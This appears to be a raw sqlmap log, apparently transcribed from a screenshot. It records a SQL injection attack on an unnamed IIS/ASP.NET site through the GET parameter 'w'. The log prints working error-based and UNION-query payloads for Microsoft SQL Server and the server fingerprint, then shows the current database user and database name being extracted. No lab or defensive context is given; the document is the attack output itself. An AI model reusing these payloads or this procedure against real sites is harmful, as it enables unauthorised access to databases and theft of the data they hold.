 [*] starting at 21:03:17
[21:03:17] [WARNING] provided value for parameter 'w' is empty. Please, always u
se only valid parameter values so sqlmap could be able to run properly
[21:03:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:03:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: w (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: page=1&w=%' AND 9127=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(1
07)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9127=9127) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: page=1&w=%' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(112
)+CHAR(113)+CHAR(66)+CHAR(106)+CHAR(77)+CHAR(78)+CHAR(77)+CHAR(112)+CHAR(74)+CHA
R(68)+CHAR(99)+CHAR(74)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113)--
---
[21:03:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:03:21] [INFO] fetching current user
current user: 'adks'
[21:03:21] [INFO] fetching current database
current database: 'NewJob'
[21:03:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:03:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:03:25